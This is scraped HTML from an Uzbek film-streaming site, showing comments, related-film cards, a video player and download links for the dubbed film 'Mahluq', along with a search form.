						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33222" class="ignore-select">6</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33222'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33222" class="ignore-select">2</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33216'>

<div class="comm-item flx js-comm  " id="1">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="hdd" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@hdd</div>
				<div class="comm-date">- 03 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33216', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33216'>zerikarlii</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33216'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33216" class="ignore-select">6</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33216'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33216" class="ignore-select">0</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div></div></form>

                         <!--dlenavigationcomments-->
                     </div>
                  </div><!-- /комментарии -->

       
       
	 		
            <div class="fullcol">
               <div class="title txt-uppercase mb-2 txt-small">Рекомендуем посмотреть</div>
               <div class="related-news flx flx-wrap justify-content-between">
                  <article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/16122-astral-13-qavat-ujas-kino-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/69/x0957bc4d0b7032605531230afc1637.jpg.pagespeed.ic.hhxgxSnZTv.webp" src="[data-uri]" alt="Astral. 13-qavat ujas kino Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Astral. 13-qavat ujas kino Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11759-pingvin-pingivin-hind-kino-uzbek-tilida-ozbekcha-tarjima-kino-2020-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/d6/b5b69608ae0473018106a5f370b459.jpg" src="[data-uri]" alt="Pingvin / Pingivin Hind kino Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Pingvin / Pingivin Hind kino Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2020/">2020</a> •</div>
          <div class="genre txt-ellipsis">Treylerlar (Tez kunda)</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11702-yengilmas-olmas-kod-uchun-jang-olmas-jang-kod-uzbek-tilida-ozbekcha-tarjima-kino-2020-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/20/xa22f3445eeffc15c0bc3738b6b1869.jpg.pagespeed.ic.LG-Jcjcxj-.webp" src="[data-uri]" alt="Yengilmas / O&#039;lmas kod uchun jang / O&#039;lmas jang. Kod Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Yengilmas / O&#039;lmas kod uchun jang / O&#039;lmas jang. Kod Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2020/">2020</a> •</div>
          <div class="genre txt-ellipsis">Treylerlar (Tez kunda)</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15494-android-odam-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/08/9b5260aee0063d0566180128b9d13a.jpg" src="[data-uri]" alt="Android odam Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Android odam Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2023/">2023</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15409-sohibjamol-va-mahluq-barcha-qismlar-ozbek-tilida-2014-uzbekcha-tarjima.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/26/26002cacee0ec7f62c74d999626f77.jpg" src="[data-uri]" alt="Sohibjamol va mahluq Barcha qismlar O&#039;zbek tilida 2014 Uzbekcha tarjima" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Sohibjamol va mahluq Barcha qismlar O&#039;zbek tilida 2014 Uzbekcha tarjima</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2014/">2014</a> •</div>
          <div class="genre txt-ellipsis">Seriallar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15570-yaxshi-odam-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/81/34866a254bcd1fae6c05a0eb93ac95.jpg" src="[data-uri]" alt="Yaxshi odam Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Yaxshi odam Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11704-possessor-egasi-uzbek-tilida-ozbekcha-tarjima-kino-2020-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/4f/ea04b7bd6fb316dddfd665460744ac.jpg" src="[data-uri]" alt="Possessor / Egasi Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Possessor / Egasi Uzbek tilida O&#039;zbekcha tarjima kino 2020 HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2020/">2020</a> •</div>
          <div class="genre txt-ellipsis">Treylerlar (Tez kunda)</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14420-omad-multfilm-uzbek-tilida-2022-ozbekcha-tarjima-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/06/xa415db1736b758cfcceb8d77828fc3.jpg.pagespeed.ic.fqYoawJNHl.webp" src="[data-uri]" alt="Omad Multfilm Uzbek tilida 2022 O&#039;zbekcha tarjima HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Omad Multfilm Uzbek tilida 2022 O&#039;zbekcha tarjima HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Multfilmlar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11438-bashorat-ogohlantirish-uzbek-tilida-2007-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/37/1fc5b4e9ab41d2044bd16bfe764663.jpg" src="[data-uri]" alt="Bashorat / Ogohlantirish Uzbek tilida 2007 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Bashorat / Ogohlantirish Uzbek tilida 2007 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2007/">2007</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12042-qalb-tugyoni-kongil-rishtasi-yuragim-nolasi-uzbek-tilida-hind-kinosi-ozbekcha-tarjima-kino-2013-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/46/x4df24fde03089327b2ec442c517447.jpg.pagespeed.ic.d_PDFBCGMY.webp" src="[data-uri]" alt="Qalb tug&#039;yoni / Ko&#039;ngil rishtasi / Yuragim nolasi Uzbek tilida Hind kinosi O&#039;zbekcha tarjima kino 2013 HD tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Qalb tug&#039;yoni / Ko&#039;ngil rishtasi / Yuragim nolasi Uzbek tilida Hind kinosi O&#039;zbekcha tarjima kino 2013 HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2013/">2013</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="16149">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article>
               </div>
            </div>
            

   </div>
</article><!-- /полная новость -->

<!-- для записи истории просмотров, не удалять -->

<!-- /для записи истории просмотров, не удалять -->


<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
 
<div class="d-hidden" id="onlayn1">
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!------Notasix serverdan onlayn ko'rish---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4" id="notasix121" frameborder="0" allowfullscreen="allowfullscreen" width="640" height="360"></iframe>


</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix121').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/30/kinolar/Mahluq 2023 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/31/kinolar/Mahluq 2023 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 












</select>
    <br> 
</center> </div>
<!------Notasix serverdan onlayn ko'rish---->
    <!----Faqat serial_qisminiki---->

    <!----Faqat serial_qisminiki----> 
</div> 
<div class="d-hidden" id="download1">

    <div class="download-block">
      <button class="button button100 txt-uppercase mb-2 download-open" style="background-color: #008799;">
         <svg class="svgicon menuicon mr-3">
             <use xlink:href="#download"></use>
         </svg>
         Yuklab olish 
      </button>

      <div class="download-list d-hidden">
         <div class="downlist-inner flx flx-column">
          <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----BOSHLANISHI-------->
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----TUGASHI-------->
            <a href="https://t.me/+gE5tqpLjhiNlNWIy" download="Telegram kanalga obuna bo'lish">Telegram orqali yuklash olish</a>
            <a href="https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD">Скачать 480p</a> 
            <a href="https://fayllar1.ru/30/kinolar/Mahluq 2023 720p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD">Скачать 720p</a>
            <a href="https://fayllar1.ru/31/kinolar/Mahluq 2023 1080p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD">Скачать 1080p</a>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
         
             
            
            <!--------------------------------Ko`chirib olish uchun addreslar filmlar uchun----TUGASHI-------->
             
             
             
         </div>
      </div>
   </div>   
</div>
<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
       
<style type="text/css">.telegram-button{position:fixed;right:13px;bottom:90px;transform:translate(-50%,-50%);background:#08c;border-radius:50%;width:50px;height:50px;color:#fff;text-align:center;line-height:53px;font-size:35px;z-index:9999}.telegram-button a{color:#fff}.telegram-button:before,.telegram-button:after{content:" ";display:block;position:absolute;border:50%;border:1px solid #08c;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.telegram-button:after{animation-delay:.5s}@keyframes animate
{
    0%
    {
        transform: scale(0.5);
        opacity: 0;
    }
    50%
    {
        opacity: 1;
    }
    100%
    {
        transform: scale(1.2);
        opacity: 0;
    }
}</style>


<a href="https://t.me/+-GTa6sFH4tU3ZDRi" target="_blank" title="Filmni Telegram orqali yuklash" rel="noopener noreferrer"><div class="telegram-button"><i class="fab fa-telegram"></i></div></a>
</div><!-- /контент -->
               </div>
            </main>
            <!-- подвал -->	
            <!-- /подвал -->	
         </div>
         <!-- /центральынй блок -->
         <div class="overlay-box d-hidden js-allclose"></div>
      </div>
      <!-- /обвертка сайта -->
      <!-- фильтр -->	
      <form data-dlefilter="dle-filter" id="dle-filter" class="dle-filter">
	<div class="dle-filter-title title is-5 mb-4">Поиск Вашего любимого кино, никогда не был так прост.</div>
	<div class="dle-filter-inner">
		<div class="dle-filter-col flx flx-wrap justify-content-between align-items-center mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Название</p>
				<input name="m.title" type="text" placeholder="Поиск по названию..."/> </div>
			<div class="dle-filter-scolgroup flx flx-wrap justify-content-between fscol">
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год от</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год до</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
			</div>
		</div>
		<div class="dle-filter-col mb-3">
			<p class="filter-subtext txt-smaller">Тип кино</p>
			<div class="dle-filter-scol flx flx-wrap justify-content-between align-items-center">
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Фильм </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Сериал </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме сериалы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы сериалы </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Пользовательский рейтинг</p>
				<input type="text" placeholder="От 0 до 10"/> </div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Вовзраст</p>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">G </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-13 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-18 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">N </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Жанры</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Страна</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
		</div>
		<div class="dle-filter-groupbtn flx justify-content-center">
			<input type="button" data-dlefilter="submit" value="Поиск" class="mr-3">
			<input type="button" data-dlefilter="reset" value="Очистить"> </div>
	</div>
</form><!-- /фильтр -->	
      <!-- поиск -->
      <div class="search-wrap"><br><br><br><br><br><br><br><br>
	<form id="quicksearch" method="post">
		<div class="quicksearch">
			<div id="voiceSearch" method="get" action="https://www.google.com/search">
				<input id="story" name="story" placeholder="Faqat lotinchada yozing! Masalan: Flesh" type="search">
				<a href="javascript:void(0);" class="btn h-btn js-searchclose to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#arrowleft"></use>
					</svg>
				</a>
				<a href="javascript:void(0);" onclick="startDictation()" class="btn h-btn to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#microphone"></use>
					</svg>
				</a>
			</div>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search"> 
	</form>

	
</div>

<!-- /поиск -->
      <!-- Отложенная подгрузка Шрифтов -->
